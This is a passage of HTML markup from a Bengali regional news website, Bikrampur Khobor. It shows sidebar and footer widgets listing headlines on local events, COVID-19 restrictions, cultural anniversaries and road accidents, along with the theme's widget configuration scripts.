        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%8f%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%be-%e0%a6%8f%e0%a6%b8-%e0%a6%8f/" rel=" bookmark" class="td-image-wrap " title="লৌহজং এর করোনা যোদ্বা এস এম মিজানুর রহমান আইসোলেশন থেকে ফিরেই আবার করোনা যুদ্ধে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজং এর করোনা যোদ্বা এস এম মিজানুর রহমান আইসোলেশন থেকে ফিরেই আবার করোনা যুদ্ধে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/S-M-MIZANUR-RAHMAN-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং এর করোনা যোদ্বা এস এম মিজানুর রহমান আইসোলেশন থেকে ফিরেই আবার করোনা যুদ্ধে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/S-M-MIZANUR-RAHMAN-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%8f%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%be-%e0%a6%8f%e0%a6%b8-%e0%a6%8f/" rel="bookmark" title="লৌহজং এর করোনা যোদ্বা এস এম মিজানুর রহমান আইসোলেশন থেকে ফিরেই আবার করোনা যুদ্ধে">লৌহজং এর করোনা যোদ্বা এস এম মিজানুর রহমান আইসোলেশন থেকে ফিরেই...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T22:58:07+06:00" >02/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b0%e0%a6%ac%e0%a7%80%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%81%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে রবীন্দ্র-নজরুল জয়ন্তী উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে রবীন্দ্র-নজরুল জয়ন্তী উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/202-42-600x337-1-100x70.jpg?v=1716802920"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে রবীন্দ্র-নজরুল জয়ন্তী উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/202-42-600x337-1-100x70.jpg?v=1716802920"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b0%e0%a6%ac%e0%a7%80%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%81%e0%a6%b2/" rel="bookmark" title="লৌহজংয়ে রবীন্দ্র-নজরুল জয়ন্তী উদযাপন">লৌহজংয়ে রবীন্দ্র-নজরুল জয়ন্তী উদযাপন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-27T15:42:22+06:00" >27/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="ক্যান্সারে আক্রান্ত অভিনেতা আব্দুল কাদের" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ক্যান্সারে আক্রান্ত অভিনেতা আব্দুল কাদের" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কাদের-12-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ক্যান্সারে আক্রান্ত অভিনেতা আব্দুল কাদের" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কাদের-12-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8/" rel="bookmark" title="ক্যান্সারে আক্রান্ত অভিনেতা আব্দুল কাদের">ক্যান্সারে আক্রান্ত অভিনেতা আব্দুল কাদের</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T14:35:55+06:00" >17/12/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b0%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="জাতীয় রোকেয়া দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="জাতীয় রোকেয়া দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/rokeya--100x70.jpg?v=1733837603"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জাতীয় রোকেয়া দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/rokeya--100x70.jpg?v=1733837603"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b0%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c/" rel="bookmark" title="জাতীয় রোকেয়া দিবস আজ">জাতীয় রোকেয়া দিবস আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-10T19:20:54+06:00" >10/12/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-8688","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a8-%e0%a6%96%e0%a7%8b%e0%a6%b2%e0%a6%be-%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a7%ae%e0%a6%9f%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="দোকান খোলা রাত ৮টা পর্যন্ত, ১০টার পর বাড়ির বাইরে নয়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="দোকান খোলা রাত ৮টা পর্যন্ত, ১০টার পর বাড়ির বাইরে নয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/FB_IMG_1241589090-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দোকান খোলা রাত ৮টা পর্যন্ত, ১০টার পর বাড়ির বাইরে নয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/FB_IMG_1241589090-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%a8-%e0%a6%96%e0%a7%8b%e0%a6%b2%e0%a6%be-%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a7%ae%e0%a6%9f%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d/" rel="bookmark" title="দোকান খোলা রাত ৮টা পর্যন্ত, ১০টার পর বাড়ির বাইরে নয়">দোকান খোলা রাত ৮টা পর্যন্ত, ১০টার পর বাড়ির বাইরে নয়</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%87%e0%a7%9f%e0%a6%be%e0%a6%b8%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%9c-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সাবিনা ইয়াসমিনের আজ জন্মদিন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সাবিনা ইয়াসমিনের আজ জন্মদিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/SABINA-IYASMIN-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সাবিনা ইয়াসমিনের আজ জন্মদিন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/SABINA-IYASMIN-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/art-and-literature/" class="td-post-category">শিল্প ও সাহিত্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%87%e0%a7%9f%e0%a6%be%e0%a6%b8%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%9c-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae/" rel="bookmark" title="সাবিনা ইয়াসমিনের আজ জন্মদিন">সাবিনা ইয়াসমিনের আজ জন্মদিন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%a3-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a6%ae%e0%a6%b2-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গ্রামীণ ব্যাংকে কমল সরকারের মালিকানা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গ্রামীণ ব্যাংকে কমল সরকারের মালিকানা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9uu-218x150.jpg?v=1744899526"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গ্রামীণ ব্যাংকে কমল সরকারের মালিকানা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9uu-218x150.jpg?v=1744899526"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%a3-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a6%ae%e0%a6%b2-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be/" rel="bookmark" title="গ্রামীণ ব্যাংকে কমল সরকারের মালিকানা">গ্রামীণ ব্যাংকে কমল সরকারের মালিকানা</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a7%87%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/785-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/785-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a7%87%e0%a6%95%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2-%e0%a6%ad%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel="bookmark" title="টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর">টেকনিক্যাল, ভোকেশনাল প্রশিক্ষণ উন্নয়নে এডিবির সাথে ১৫০ মিলিয়ন ডলারের চুক্তি স্বাক্ষর</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8688","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

